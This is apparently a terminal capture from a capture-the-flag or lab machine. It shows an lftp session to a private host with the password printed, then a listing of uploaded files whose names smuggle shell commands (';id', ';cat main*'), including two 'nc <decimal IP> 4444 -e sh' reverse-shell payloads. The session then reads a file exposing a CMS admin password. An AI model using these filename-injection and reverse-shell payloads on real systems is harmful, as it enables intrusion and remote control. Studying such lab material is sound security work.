 bash-4.4# lftp someuser@172.19.0.12
lftp someuser@172.19.0.12
Password: b232a4da4c104798be4613ab76d26efda1a04606
lftp someuser@172.19.0.12:~> ls
ls
-rw-------    1 ftp      ftp            52 Aug 12 17:07 cmscreds.txt
-rw-------    1 ftp      ftp          5758 Aug 14 22:57 shell.rtf
-rw-------    1 ftp      ftp             3 Aug 15 11:54 shell.txt
-rw-------    1 ftp      ftp             3 Aug 15 04:45 shell.txt%3Bid
-rw-------    1 ftp      ftp             3 Aug 15 04:39 shell.txt; id
-rw-------    1 ftp      ftp             3 Aug 15 04:39 shell.txt; ls
-rw-------    1 ftp      ftp             0 Aug 15 05:44 shell.txt;cat main*
-rw-------    1 ftp      ftp             3 Aug 15 06:03 shell.txt;cat prestart*
-rw-------    1 ftp      ftp             3 Aug 15 06:05 shell.txt;cat supervisord*
-rw-------    1 ftp      ftp             3 Aug 15 06:05 shell.txt;cat uwsgi*
-rw-------    1 ftp      ftp             0 Aug 15 05:22 shell.txt;id
-rw-------    1 ftp      ftp             3 Aug 15 04:38 shell.txt;id;
-rw-------    1 ftp      ftp             3 Aug 15 05:19 shell.txt;ls
-rw-------    1 ftp      ftp             0 Aug 15 05:23 shell.txt;ls -la
-rw-------    1 ftp      ftp             3 Aug 15 06:05 shell.txt;ls templates
-rw-------    1 ftp      ftp             3 Aug 15 06:06 shell.txt;ls upload
-rw-------    1 ftp      ftp             3 Aug 15 15:58 shell.txt;nc 3232246598 4444 -e sh
-rw-------    1 ftp      ftp             0 Aug 15 05:23 shell.txt;whoami
-rw-------    1 ftp      ftp             3 Aug 15  2019 test.txt;nc 3232249857 4444 -e sh
lftp someuser@172.19.0.12:/> cat cmscreds.txt
cat cmscreds.txt
Admin-password for our new CMS
hardEnough4u
52 bytes transferred
lftp someuser@172.19.0.12:/>